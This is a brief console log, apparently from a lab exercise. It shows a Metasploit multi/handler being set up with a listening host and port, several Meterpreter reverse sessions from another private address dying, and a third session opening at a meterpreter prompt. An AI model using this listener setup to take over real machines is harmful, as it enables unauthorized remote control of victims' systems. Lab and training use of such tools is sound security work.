 View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set LHOST 192.168.64.129
LHOST => 192.168.64.129
msf exploit(multi/handler) > set LPORT 1122
LPORT => 1122
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.64.129:1122
[*] 192.168.64.130 - Meterpreter session 1 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.64.130 - Meterpreter session 2 closed.  Reason: Died
[-] Meterpreter session 2 is not valid and will be closed
[*] Meterpreter session 3 opened (192.168.64.129:1122 -> 192.168.64.130:50158) at 2026-10-04 20:34:58 +0530
meterpreter >